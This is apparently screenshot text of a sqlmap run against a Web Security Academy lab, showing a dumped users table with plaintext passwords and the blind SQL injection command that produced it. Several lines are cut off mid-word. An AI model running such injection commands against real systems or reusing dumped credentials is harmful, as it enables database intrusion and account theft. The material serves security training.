 Database: public
Table: users
[3 entries]
+---------------+----------------------+
| username      | password             |
+---------------+----------------------+
| administrator | cllzqr5kccvxf4gt4sxt |
| carlos        | ypgsctwxz1sj0l55t74y |
| wiener        | lht1admp8lu8ge260w60 |
+---------------+----------------------+
[11:19:04] [INFO] table '"public".users' dumped to CSV file 'C:\Users\microsoft\AppData\Local\s
36ba8046046200ae00da.web-security-academy.net\dump\public\users.csv'
[11:19:04] [INFO] fetched data logged to text files under 'C:\Users\microsoft\AppData\Local\sq
ba8046046200ae00da.web-security-academy.net'
[*] ending @ 11:19:04 /2020-07-06/
C:\Users\microsoft\Desktop {git}
{lamb} sqlmap -u"https://acdc1ff31e4b36ba8046046200ae00da.web-security-academy.net" --cookie="
o; session=P4r9aqFAWSWvfrR3BXV2vQ0WtRFbOU7i" --level 2 --skip="session" --string="Welcome back
ic" --technique B --force-ssl